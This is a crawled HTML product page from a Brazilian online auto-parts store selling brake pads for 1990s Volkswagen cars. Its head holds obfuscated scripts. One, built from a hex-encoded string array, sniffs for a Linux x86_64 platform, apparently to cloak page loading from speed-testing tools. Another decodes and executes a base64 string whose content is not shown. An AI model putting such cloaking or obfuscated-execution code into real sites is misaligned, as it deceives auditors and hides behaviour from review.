

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/1489870621
body_size: 71753
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995
</title><meta name="description" content="Aplicação: - Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995 - Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995 - Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995 - Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995 - Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995 - Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 199"><link rel="canonical" href="https://npximports.com.br/products/1489870621"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="54,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995 - Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995 - Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995 - Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995 - Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995 - Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 199"><meta property="og:url" content="https://npximports.com.br/products/1489870621">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995">
  <meta name="twitter:description" content="Aplicação:

- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995
- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995
- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995
- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995
- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995

Valor referente ao jogo com 4 pastilhas.">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1_600x600_crop_center.jpg?v=1693012112">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
